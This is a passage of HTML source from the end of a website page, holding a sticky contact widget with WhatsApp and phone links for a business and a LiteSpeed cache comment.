										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-19 12:46:23 -->